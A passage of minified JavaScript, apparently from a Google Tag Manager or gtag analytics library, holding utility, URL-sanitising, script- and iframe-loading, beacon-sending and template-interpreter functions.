d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(eb[l],eb[n],eb[p],eb[q])}return b.join("")}
function ib(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=gb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}eb=eb||fb();gb=gb||db();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var jb={};function kb(a,b){var c=jb[a];c||(c=jb[a]=[]);c[b]=!0}function lb(){delete jb.GA4_EVENT}function mb(){var a=ob.slice();jb.GTAG_EVENT_FEATURE_CHANNEL=a}function pb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return hb(b.join("")).replace(/\.+$/,"")};function qb(){}function rb(a){return typeof a==="function"}function sb(a){return typeof a==="string"}function tb(a){return typeof a==="number"&&!isNaN(a)}function ub(a){return Array.isArray(a)?a:[a]}function vb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function wb(a,b){if(!tb(a)||!tb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function xb(a,b){for(var c=new yb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function zb(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Ab(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Bb(a){return Math.round(Number(a))||0}function Cb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Db(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Eb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Fb(){return new Date(Date.now())}function Gb(){return Fb().getTime()}var yb=function(){this.prefix="gtm.";this.values={}};yb.prototype.set=function(a,b){this.values[this.prefix+a]=b};yb.prototype.get=function(a){return this.values[this.prefix+a]};yb.prototype.contains=function(a){return this.get(a)!==void 0};
function Hb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Ib(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Jb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Kb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Lb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Mb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Nb(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Qb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Rb=/^\w{1,9}$/;function Sb(a,b){a=a||{};b=b||",";var c=[];zb(a,function(d,e){Rb.test(d)&&e&&c.push(d)});return c.join(b)}
function Tb(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Ub(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Vb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Wb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Xb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Yb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,za(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Zb=globalThis.trustedTypes,$b;function ac(){var a=null;if(!Zb)return a;try{var b=function(c){return c};a=Zb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function bc(){$b===void 0&&($b=ac());return $b};var cc=function(a){this.C=a};cc.prototype.toString=function(){return this.C+""};function dc(a){var b=a,c=bc(),d=c?c.createScriptURL(b):b;return new cc(d)}function ec(a){if(a instanceof cc)return a.C;throw Error("");};var fc=Ba([""]),hc=Aa(["\x00"],["\\0"]),ic=Aa(["\n"],["\\n"]),jc=Aa(["\x00"],["\\u0000"]);function kc(a){return a.toString().indexOf("`")===-1}kc(function(a){return a(fc)})||kc(function(a){return a(hc)})||kc(function(a){return a(ic)})||kc(function(a){return a(jc)});var lc=function(a){this.C=a};lc.prototype.toString=function(){return this.C};var mc=function(a){this.yr=a};function nc(a){return new mc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var oc=[nc("data"),nc("http"),nc("https"),nc("mailto"),nc("ftp"),new mc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function pc(a){var b;b=b===void 0?oc:b;if(a instanceof lc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof mc&&d.yr(a))return new lc(a)}}var qc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function rc(a){var b;if(a instanceof lc)if(a instanceof lc)b=a.C;else throw Error("");else b=qc.test(a)?a:void 0;return b};function sc(a,b){var c=rc(b);c!==void 0&&(a.action=c)};function tc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var uc=function(a){this.C=a};uc.prototype.toString=function(){return this.C+""};var wc=function(){this.C=vc[0].toLowerCase()};wc.prototype.toString=function(){return this.C};function xc(a,b){var c=[new wc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof wc)g=f.C;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var yc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function zc(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Ac=window.history,A=document,Bc=navigator;function Cc(){var a;try{a=Bc.serviceWorker}catch(b){return}return a}var Dc=A.currentScript,Ec=Dc&&Dc.src;function Fc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Gc(a){return(Bc.userAgent||"").indexOf(a)!==-1}function Hc(){return Gc("Firefox")||Gc("FxiOS")}function Ic(){return(Gc("GSA")||Gc("GoogleApp"))&&(Gc("iPhone")||Gc("iPad"))}function Jc(){return Gc("Edg/")||Gc("EdgA/")||Gc("EdgiOS/")}
var Kc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Lc={height:1,onload:1,src:1,style:1,width:1};function Mc(a,b,c){b&&zb(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Nc(a,b,c,d,e){var f=A.createElement("script");Mc(f,d,Kc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=dc(zc(a));f.src=ec(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Oc(){if(Ec){var a=Ec.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Pc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Mc(g,c,Lc);d&&zb(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Qc(a,b,c,d){return Rc(a,b,c,d)}function Sc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Tc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Uc(a){w.setTimeout(a,0)}function Vc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Wc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Xc(a){var b=A.createElement("div"),c=b,d,e=zc("A<div>"+a+"</div>"),f=bc(),g=f?f.createHTML(e):e;d=new uc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof uc)h=d.C;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Yc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function Zc(a,b,c){var d;try{d=Bc.sendBeacon&&Bc.sendBeacon(a)}catch(e){kb("TAGGING",15)}d?b==null||b():Rc(a,b,c)}function $c(a,b){try{if(Bc.sendBeacon!==void 0)return Bc.sendBeacon(a,b)}catch(c){kb("TAGGING",15)}return!1}
var ad=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function bd(a,b,c,d,e){if(cd()){var f=na(Object,"assign").call(Object,{},ad);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Re)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=$c(a,b);h?d==null||d():e==null||e();return h}dd(a,d,e);return!0}function cd(){return typeof w.fetch==="function"}function ed(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function fd(){var a=w.performance;if(a&&rb(a.now))return a.now()}
function gd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function hd(){return w.performance||void 0}function id(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Rc=function(a,b,c,d){var e=new Image(1,1);Mc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},dd=Zc;function jd(a,b){return this.evaluate(a)&&this.evaluate(b)}function kd(a,b){return this.evaluate(a)===this.evaluate(b)}function ld(a,b){return this.evaluate(a)||this.evaluate(b)}function md(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function nd(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function od(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof cb&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var pd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,qd=function(a){if(a==null)return String(a);var b=pd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},rd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},sd=function(a){if(!a||qd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!rd(a,"constructor")&&!rd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
rd(a,b)},td=function(a,b){var c=b||(qd(a)=="array"?[]:{}),d;for(d in a)if(rd(a,d)){var e=a[d];qd(e)=="array"?(qd(c[d])!="array"&&(c[d]=[]),c[d]=td(e,c[d])):sd(e)?(sd(c[d])||(c[d]={}),c[d]=td(e,c[d])):c[d]=e}return c};function ud(a){if(a==void 0||Array.isArray(a)||sd(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.da=new Ha;this.values=[];this.Ja=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.da.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ja)if(a==="length"){if(!vd(b))throw Ua(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.da.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.da.get(a)};k.length=function(){return this.values.length};k.ya=function(){for(var a=this.da.ya(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Ec=function(){for(var a=this.da.Ec(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.fc=function(){for(var a=this.da.fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ja||this.da.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,za(Da.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Da.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(za(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,za(Da.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.da.has(a)};k.Ua=function(){this.Ja=!0;Object.freeze(this.values)};k.Ab=function(){return this.Ja};
function xd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var yd=function(a,b){this.functionName=a;this.Ld=b;this.da=new Ha;this.Ja=!1};k=yd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.ya())};k.invoke=function(a){return this.Ld.call.apply(this.Ld,[new zd(this,a)].concat(za(Da.apply(1,arguments))))};k.apply=function(a,b){return this.Ld.apply(new zd(this,a),b)};k.Ob=function(a){var b=Da.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(za(b)))}catch(c){}};
k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};k.Ua=function(){this.Ja=!0};k.Ab=function(){return this.Ja};var Ad=function(a,b){yd.call(this,a,b)};wa(Ad,yd);var Bd=function(a,b){yd.call(this,a,b)};wa(Bd,yd);var zd=function(a,b){this.Ld=a;this.K=b};
zd.prototype.evaluate=function(a){var b=this.K;return Array.isArray(a)?$a(b,a):a};zd.prototype.getName=function(){return this.Ld.getName()};zd.prototype.Md=function(){return this.K.Md()};var Cd=function(){this.map=new Map};Cd.prototype.set=function(a,b){this.map.set(a,b)};Cd.prototype.get=function(a){return this.map.get(a)};var Dd=function(){this.keys=[];this.values=[]};Dd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Dd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Ed(){try{return Map?new Cd:new Dd}catch(a){return new Dd}};var Fd=function(a){if(a instanceof Fd)return a;if(ud(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Fd.prototype.getValue=function(){return this.value};Fd.prototype.toString=function(){return String(this.value)};var Hd=function(a){this.promise=a;this.Ja=!1;this.da=new Ha;this.da.set("then",Gd(this));this.da.set("catch",Gd(this,!0));this.da.set("finally",Gd(this,!1,!0))};k=Hd.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};
var Gd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Ad("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Ad||(d=void 0);e instanceof Ad||(e=void 0);var f=this.K.ob(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Fd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Hd(h)})};Hd.prototype.Ua=function(){this.Ja=!0};Hd.prototype.Ab=function(){return this.Ja};function B(a,b,c){var d=Ed(),e=function(g,h){for(var l=g.ya(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.ya(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Hd)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof cb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Ad){var r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Id(arguments[v],b,c);var x=new Ka(b?b.Md():new Ja);b&&x.Vd(b.qb());return f(Wa(17)?g.apply(x,t):g.invoke.apply(g,[x].concat(za(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Fd&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Id(a,b,c){var d=Ed(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Ab(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(sd(g)){var p=new cb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Ad("",function(){for(var t=Da.apply(0,arguments),v=[],x=0;x<t.length;x++)v[x]=B(this.evaluate(t[x]),b,c);return f(this.K.mj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Fd(g)};return f(a)};var Jd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
za(Da.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Ua(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Ua(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=xd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=xd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(za(Da.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,za(Da.apply(1,arguments)))}};var Kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Ld=new Ga("break"),Md=new Ga("continue");function Nd(a,b){return this.evaluate(a)+this.evaluate(b)}function Od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Ua(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(x){}}return d.toString()}if(Wa(21)&&e==="toLocaleString"&&g){var l=B(f.get(0)),n=B(f.get(1));return d.toLocaleString(l,
n)}throw Ua(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d==="string"){if(Kd.hasOwnProperty(e)){var p=B(f,void 0,1);return Id(d[e].apply(d,p),this.K)}throw Ua(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var q=d.get(String(e));if(q instanceof Ad){var r=xd(f);return Wa(17)?q.apply(this.K,r):q.invoke.apply(q,[this.K].concat(za(r)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(Jd.supportedMethods.indexOf(e)>=0){var u=xd(f);return Jd[e].call.apply(Jd[e],
[d,this.K].concat(za(u)))}}if(d instanceof Ad||d instanceof cb||d instanceof Hd){if(d.has(e)){var t=d.get(e);if(t instanceof Ad){var v=xd(f);return Wa(17)?t.apply(this.K,v):t.invoke.apply(t,[this.K].concat(za(v)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Ad?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Fd&&e==="toString")return d.toString();throw Ua(Error("TypeError: Object has no '"+e+"' property."));}
function Qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.K;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Rd(){var a=Da.apply(0,arguments),b=this.K.ob(),c=Ya(b,a);if(c instanceof Ga)return c}function Sd(){return Ld}function Td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ga)return d}}
function Ud(){for(var a=this.K,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Eh(c,d)}}}function Vd(){return Md}function Wd(a,b){return new Ga(a,this.evaluate(b))}function Xd(a,b){var c=Da.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(za(c));this.K.add(a,this.evaluate(g))}function Yd(a,b){return this.evaluate(a)/this.evaluate(b)}
function Zd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Fd,f=d instanceof Fd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function $d(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function ae(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Ya(f,d);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}}}
function be(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(f){return f},c);if(b instanceof cb||b instanceof Hd||b instanceof wd||b instanceof Ad){var d=b.ya(),e=d.length;return ae(a,function(){return e},function(f){return d[f]},c)}}function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){g.set(d,h);return g},e,f)}
function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.Eh(d,h);return l},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.add(d,h);return l},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){g.set(d,h);return g},e,f)}
